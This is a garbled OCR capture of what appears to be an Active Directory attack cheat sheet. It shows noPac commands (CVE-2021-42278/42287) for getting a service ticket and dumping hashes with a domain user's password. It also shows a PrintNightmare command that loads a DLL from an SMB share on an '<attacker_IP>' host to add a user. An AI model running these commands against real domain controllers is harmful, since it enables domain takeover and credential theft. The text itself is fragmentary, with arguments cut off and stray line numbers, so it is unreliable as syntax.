
2021-42278 and CVE-2021-42287)
To exploit these vulnerabilities you need to already
control a computer account or have the right to create a
new one.
1
#Get ST
2
python3 noPac.py domain.local/user1:
'password'
-dc-ip
 <
3
4
#Auto dump the hash
5
python3 noPac.py domain.local/user1:
'password'
-dc-ip
 <
PrintNightmare
(CVE-2021-1675 / CVE-2021-
34527)
1
#Load a DLL hosted on a SMB server on the attacker mach
2
./printnightmare.py 
-dll
'\\<attacker_IP>\smb\add_user.